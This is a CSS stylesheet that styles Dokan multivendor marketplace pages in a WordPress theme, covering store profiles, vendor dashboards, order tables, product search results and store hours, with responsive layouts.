.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  clear: both;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  display: flex;
  padding-left: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
  margin: 0 8px 0 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .dokan-store-tabs ul {
  background-color: #fff;
  border-bottom: 1px solid var(--border);
  margin: 30px 0 20px;
}
.dokan-single-store .dokan-store-tabs ul li {
  display: inline-block;
}
.dokan-single-store .dokan-store-tabs ul li a {
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  padding-bottom: 18px;
  padding-right: 20px;
  position: relative;
}
.dokan-single-store .dokan-store-tabs ul li a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: -1px;
  transition: all ease 0.3s;
  background-color: var(--primary);
}
.dokan-single-store .dokan-store-tabs ul li a:hover:after, .dokan-single-store .dokan-store-tabs ul li a.active:after {
  width: 100%;
}

.dokan-store-widget input[type=text], .dokan-store-widget input[type=email] {
  width: 100%;
}
.dokan-store-widget textarea {
  width: 100%;
}
.dokan-store-widget form.seller-form ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dokan-store-widget form.seller-form ul li {
  margin-bottom: 8px;
}
.dokan-store-widget #dokan-store-location {
  width: 100%;
  height: 200px;
}

.dokan-seller-search-form {
  margin: 30px 0px;
}
.dokan-seller-search-form .dokan-w4 {
  padding: 0 15px;
}
.dokan-seller-search-form .dokan-w4 input[type=search], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
  height: 40px !important;
  border: 1px solid #e2e2e2 !important;
  box-shadow: none !important;
  border-radius: 4px !important;
}
.dokan-seller-search-form .dokan-w4 input[type=search] {
  background-position-y: 11px !important;
}

.dokan-seller-listing {
  position: relative;
}
.dokan-seller-listing .dokan-overlay {
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
}

@media (min-width: 1200px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 12px;
    right: 15px;
    bottom: auto;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    padding: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
    margin-top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square {
    background: none;
    border: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 100px;
    height: 100px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444;
    text-shadow: none;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    position: absolute;
    top: -35px;
    right: 20px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
    margin-left: 8px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
    font-size: 25px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.55);
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper {
    height: auto;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
    margin-right: 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0 0 0 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    float: none;
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
    content: "";
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 0;
    text-align: left;
    padding: 0 4px;
  }
}
.dokan-withdraw-content .dokan-withdraw-area h1 {
  margin: 0px 0px 20px;
}
.dokan-withdraw-content .dokan-withdraw-area ul li {
  display: inline-block;
  padding: 0px 5px;
}

.dokan-login-form-popup-wrapper {
  width: 430px !important;
  padding: 16px !important;
  margin: 0 auto !important;
}
.dokan-login-form-popup-wrapper .dokan-login-form-title {
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.dokan-login-form-popup-wrapper fieldset {
  padding: 0;
  border: 0;
  margin: 0;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error {
  color: #ef3636;
  background-color: #f2dede;
  font-size: 0.9em;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error.has-error {
  padding: 5px 8px;
  margin-bottom: 5px;
}

.dokan-popup-content {
  padding: 18px;
}
.dokan-popup-content .dokan-popup-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  line-height: 1;
}
.dokan-popup-content fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
}
.dokan-popup-content .mfp-close {
  top: 4px;
  right: 3px;
}
.dokan-popup-content .dokan-popup-option-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.dokan-popup-content .dokan-popup-option-list li {
  margin: 0 0 3px;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label {
  display: block;
  margin: 0;
  cursor: pointer;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label input {
  margin: 0 4px 0 0;
}
.dokan-popup-content .dokan-popup-error {
  display: none;
  color: #ef3636;
}
.dokan-popup-content .dokan-popup-error.has-error {
  display: block;
}

#dokan-store-listing-filter-form-wrap {
  background: #ffffff;
  margin-top: 32px;
  padding: 32px 20px 20px 20px;
  box-shadow: 1px 1px 20px 0px #E9E9E9;
  position: relative;
}
#dokan-store-listing-filter-form-wrap div {
  margin: 0;
  padding: 0;
}
#dokan-store-listing-filter-form-wrap:before {
  content: "";
  height: 0 !important;
  top: -8px;
  left: 50%;
  position: absolute;
  transform: translate(0, -50%);
  font-family: dashicons;
  font-size: 60px;
  color: #fff;
  font-weight: bold;
  line-height: 0 !important;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input {
  width: 100%;
  padding: 10px 20px;
  border-radius: 3px;
  border: 1px solid #cccccc;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:placeholder {
  color: #7e7e7ec9;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:focus {
  outline: none;
  border-color: #8080809e;
}
#dokan-store-listing-filter-form-wrap .apply-filter {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #edecec !important;
  margin-right: 20px;
  display: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn:focus {
  outline: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus {
  outline: none;
}

/*--------------------------------------------------
:: Responsive Styles
-------------------------------------------------- */
@media (max-width: 1366px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 650px;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 590px;
  }
}
@media (max-width: 992px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 430px;
  }
}
@media (max-width: 767px) {
  .dokan-table {
    border: none;
    text-align: left;
    width: 100%;
    max-width: 100%;
  }
  .dokan-table tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
  }
  .dokan-table tbody tr {
    vertical-align: inherit;
    width: 100%;
  }
  .dokan-table tbody tr td {
    padding: 6px;
    text-align: left;
    border-color: #ededed;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    background: #fff;
  }
  .dokan-table tbody tr td:before {
    padding-right: 20px !important;
    float: left;
    font-weight: bold;
  }
  .dokan-table tbody tr .post-date .status {
    float: right;
  }
  .dokan-table tbody tr .diviader {
    background: transparent !important;
    border: none !important;
    height: 15px;
    background: none;
  }
  .dokan-table tbody tr .diviader:before {
    content: " ";
  }
  .dokan-table tbody tr td:first-child {
    border-top-width: 1px;
  }
  .dokan-table tbody tr .dokan-order-action {
    width: 100%;
  }
  .dokan-table tbody .row-actions {
    visibility: visible !important;
  }

  .dokan-orders-area .dokan-w8, .dokan-orders-area .dokan-w4 {
    width: 100% !important;
  }

  .dokan-primary {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dokan-primary li.product {
    width: 100% !important;
  }

  .dokan-secondary {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-left, .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-right {
    float: none;
    width: auto;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    display: inline-block;
    border-right: 1px solid #454545;
    vertical-align: middle;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    content: "";
    display: none;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 24px;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
    display: none;
  }
  .dokan-dashboard .dokan-dashboard-content {
    padding-left: 0;
  }

  ul.dokan-seller-wrap li.dokan-single-seller {
    width: 90% !important;
    margin-bottom: 50px;
  }

  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 500px;
  }
}
@media (max-width: 430px) {
  #dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }

  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar article, .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner, .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 50%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right, .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6, .dokan-dashboard .dokan-w8, .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left, .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left, .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }

  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }

  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }
}
@media (max-width: 375px) {
  .dokan-order-filter-serach form:first-child .dokan-form-group {
    display: flex;
  }
}
@media (max-width: 360px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 200px;
  }
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background-color: var(--primary);
}
.dokan-dashboard .dokan-withdraw-area .subsubsub {
  margin: 30px 0;
}
.dokan-dashboard .widget-title {
  color: var(--accent);
}
.dokan-dashboard .list-inline,
.dokan-dashboard .dokan-listing-filter {
  padding: 0;
  margin-left: 0;
}
.dokan-dashboard .dokan-listing-filter li,
.dokan-dashboard .order-statuses-filter li,
.dokan-dashboard .subsubsub li {
  padding: 8px 15px !important;
  border: 0 !important;
}
.dokan-dashboard .dokan-listing-filter li a,
.dokan-dashboard .order-statuses-filter li a,
.dokan-dashboard .subsubsub li a {
  color: var(--accent);
}
.dokan-dashboard .dokan-listing-filter li.active,
.dokan-dashboard .order-statuses-filter li.active,
.dokan-dashboard .subsubsub li.active {
  border-radius: 20px;
  background-color: var(--primary);
}
.dokan-dashboard .dokan-listing-filter li.active a,
.dokan-dashboard .order-statuses-filter li.active a,
.dokan-dashboard .subsubsub li.active a {
  color: #fff !important;
}
.dokan-dashboard #dokan-comments_menu ul.subsubsub li {
  padding: 8px 15px !important;
}
.dokan-dashboard fieldset {
  border-color: var(--border);
}
.dokan-dashboard fieldset > *:first-child {
  margin-top: 30px;
}
.dokan-dashboard fieldset > legend {
  margin-top: 0;
  padding: 0 15px;
}

.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding-left: 0;
  padding-right: 0;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach input[type=submit].dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach a.dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-btn-sm {
  padding: 1.215em 2em;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2857142857;
  vertical-align: middle;
}

.dokan-table {
  overflow-x: auto;
}
.dokan-table thead tr th {
  background: #f4f3f8;
  color: var(--accent);
}
.dokan-table .diviader {
  display: none !important;
}
.dokan-table td, .dokan-table th {
  padding: 16px 10px !important;
  vertical-align: middle !important;
}

.dokan-orders-content .dokan-orders-area input.add_note {
  padding-top: 4px;
  padding-bottom: 4px;
}

#dokan-cancel-tracking-note {
  margin-top: 10px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  border-width: 10px 10px 10px 0;
  margin-top: -10px;
  left: calc(100% - 10px);
}

.export_div form label {
  display: inline-block;
}

.dokan-order-filter-serach {
  position: relative;
  z-index: 200;
}
.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  padding: 0.93em 1.25em !important;
  width: 125px !important;
  display: inline-block;
}
.dokan-order-filter-serach .dokan-form-group label {
  display: inline-block;
}

a.dokan-btn-theme.dokan-add-new-product {
  background-color: var(--primary);
  border-color: var(--primary);
  line-height: initial;
}
a.dokan-btn-theme.dokan-add-new-product:hover, a.dokan-btn-theme.dokan-add-new-product:active, a.dokan-btn-theme.dokan-add-new-product:focus {
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}

.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  vertical-align: middle;
}

.variation .variation-Vendor {
  display: inline-block;
  margin-bottom: 0;
}
.variation .variation-Vendor:first-child {
  color: var(--accent);
}
.variation .variation-Vendor p {
  margin: 0;
}

.dokan-wrap {
  margin-top: 45px;
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
  flex: 0 1 320px;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
  order: -1;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
    order: 2;
  }
}

.dokan-wrap-sidebar .widget {
  padding: 20px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 2px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.dokan-wrap-sidebar .widget .widget-title {
  border-bottom: 1px solid;
  border-color: var(--border);
  padding-bottom: 15px;
}

.dokan-other-vendor-camparison h3 {
  font-size: 22px;
  font-weight: 400;
}

div.dokan-other-vendor-camparison {
  margin-bottom: 10px;
}

div.dokan-other-vendor-camparison-table {
  margin-top: 35px;
  margin-bottom: 0;
}
div.dokan-other-vendor-camparison-table .table-row {
  box-shadow: none;
}
div.dokan-other-vendor-camparison-table .table-cell.vendor a {
  font-size: 18px;
}
div.dokan-other-vendor-camparison-table .table-cell.price .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--primary);
  font-weight: 500;
}
div.dokan-other-vendor-camparison-table .table-cell.price del .woocommerce-Price-amount {
  color: #999;
}
div.dokan-other-vendor-camparison-table .table-cell.price ins {
  background: transparent;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.link {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.view {
  color: #0099cc;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.cart {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .woocommerce-review-link {
  font-size: 13px;
  color: #999;
  padding-top: 0.2em;
}
div.dokan-other-vendor-camparison-table span.cell-title {
  font-size: 14px;
  font-weight: 400;
  color: #999;
}

.single-product div.product .dokan-other-vendor-camparison-table .woocommerce-product-rating {
  margin-top: -0.375em;
  padding-bottom: 0.375em;
}

.store_vendor_info {
  font-size: 15px;
  font-weight: 300;
  line-height: 2;
}

.list-unstyled {
  list-style: none;
  margin-right: 0;
}

.dokan-store-products-filter-area .dokan-store-products-ordeby {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.dokan-store-products-filter-area .orderby-search:not([size]):not([multiple]) {
  width: auto;
  border-radius: 4px;
  height: 35px;
  border: solid 1px var(--border);
  float: right;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.dokan-store-products-filter-area .dokan-store-products-filter-search {
  color: var(--light);
  padding: 9px 110px 9px 30px;
  width: 390px;
  margin-bottom: 5px;
  margin-top: 5px;
  margin-right: auto;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .dokan-store-products-filter-search {
    width: 300px;
  }
}
.dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
  padding: 12px 30px;
  position: absolute;
  left: 389px;
  transform: translateX(-100%);
  top: 6px;
  z-index: 999;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
    left: 299px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result {
  display: none;
  position: absolute;
  width: 100%;
  background: #ffffff;
  z-index: 15;
  transform: translateY(-1px);
  max-width: 370px;
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  top: calc(100% + 2px);
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area #dokan-store-products-search-result {
    max-width: 300px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result ul {
  list-style: none;
  margin: 0 !important;
  padding: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li {
  display: block;
  padding: 8px 0;
  position: relative;
  border-bottom: 1px dashed #e0e0e0;
  margin-left: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li:last-child {
  border-bottom: none;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a {
  display: table;
  width: 100%;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a > * {
  display: table-cell;
  vertical-align: top;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-image {
  width: 65px;
  max-width: 65px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data {
  padding-left: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data div:not(.dokan-ls-product-categories) {
  display: inline-block;
  vertical-align: middle;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-price {
  position: absolute;
  top: 12px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-stock {
  padding: 4px 8px;
  background: #eeeeee;
  border-radius: 4px;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result h3 {
  display: block;
  margin: 0;
  font-size: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span {
  display: inline-block;
  margin-right: 4px;
  font-size: 13px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:after {
  content: ",";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child {
  margin-right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child:after {
  content: "";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .product-price {
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  text-align: right;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price {
  color: #8f949b;
  text-decoration: line-through;
  margin-left: 8px;
}
.dokan-store-products-filter-area .dokan-store-products-search-has-results {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.dokan-store-products-filter-area .dokan-ajax-search-loader {
  background-image: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif");
  background-position: 250px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  z-index: 999;
}

.dokan-single-store .headline,
.dokan-single-store .products-list-heading {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 6px;
}
.dokan-single-store .headline:before,
.dokan-single-store .products-list-heading:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  vertical-align: middle;
}
.dokan-single-store .dokan-store-product-section {
  margin-bottom: 25px;
}

.dokan-store-info .dokan-store-open-close .store-open-close-notice {
  display: inline-flex;
  align-items: center;
  position: relative;
  z-index: 1;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice .matico-icon-angle-down {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times {
  top: 100%;
  left: -28px;
  color: #3E474F;
  width: 300px;
  z-index: 1;
  display: none;
  padding: 15px;
  overflow: auto;
  position: absolute;
  max-height: 435px;
  background: #fff;
  box-shadow: 0 10px 15px -3px #00000040, 0 4px 6px -4px #00000010;
  border-radius: 4px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading {
  margin: 0 0 15px;
  display: flex;
  align-items: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading i.fa-calendar-day {
  color: #2471A9;
  width: 30px;
  margin: 0 10px 0 0;
  height: 30px;
  border: 1px solid #CBD9DC;
  display: flex;
  align-items: center;
  border-radius: 50%;
  justify-content: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times span {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags {
  display: flex;
  font-size: 15px;
  margin-bottom: 12px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-days {
  flex: 2.3;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_day, .dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_time {
  font-weight: 700;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times {
  flex: 4;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-open {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  text-decoration: none;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-close {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  margin-bottom: 5.5px;
  text-decoration: none;
  color: #D07272;
  padding: 1px 12px;
  border-radius: 16px;
  background-color: #F8E8E7;
  text-align: center;
}
